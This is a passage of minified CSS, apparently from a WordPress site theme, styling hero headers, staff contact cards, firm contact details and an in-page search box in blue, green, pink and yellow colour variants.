.btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-2 .hero-standard__buttons{gap:20px}}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--blue .hero-standard__text .btn,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.theme-colour--blue .hero-header-2 .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--green .hero-standard__text .btn,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.theme-colour--green .hero-header-2 .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--pink .hero-standard__text .btn,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.theme-colour--pink .hero-header-2 .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section{background-color:#fde9b5}.hero-header-2.block-theme-override--yellow .hero-standard__text .btn,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.theme-colour--yellow .hero-header-2 .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary 